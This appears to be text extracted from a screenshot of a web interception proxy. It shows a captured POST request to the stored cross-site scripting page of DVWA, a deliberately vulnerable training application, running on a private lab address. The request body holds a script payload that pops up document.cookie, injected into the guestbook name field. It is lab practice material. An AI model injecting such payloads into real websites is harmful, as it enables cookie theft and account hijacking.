 Standard Mode
Sites
Quick Start
Request
Response
Break
Method
Header: Text
Body: Text
GET:view_source.php(id,s
xss_r
GET:/
GET:/(name)
xss_s
GET:/
POST:/()(btnSign,mtxM
GET:dvwa
GET:favicon.ico
images
GET:index.css
POST http://192.168.121.139/dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.121.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: http://192.168.121.139
txtName=<Script>alert(document.cookie)</script>&mtxMessage=just+for+test&btnSign=Sign+Guestbook